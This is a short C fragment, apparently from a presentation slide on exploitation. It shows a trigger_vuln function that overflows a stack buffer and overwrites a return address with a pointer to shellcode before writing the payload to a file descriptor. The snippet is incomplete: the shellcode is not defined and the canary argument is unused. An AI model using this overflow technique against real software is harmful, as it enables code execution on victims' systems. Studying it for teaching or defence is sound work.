 90 #define MAX_PAYLOAD (64 + 4 * sizeof(int))
91 #define MAX             64
92 void trigger_vuln(int fd, int canary)
93 {
94         char buf[MAX_PAYLOAD];
95         memset(buf, 0xff, sizeof(buf) - 4 * sizeof(int));
96         void *pc = buf + MAX + 2 * sizeof(int);
97         *(void **)pc  = (void *)shellcode;
98
99         /* Boom! */
100         write(fd, buf, sizeof(buf));
101 }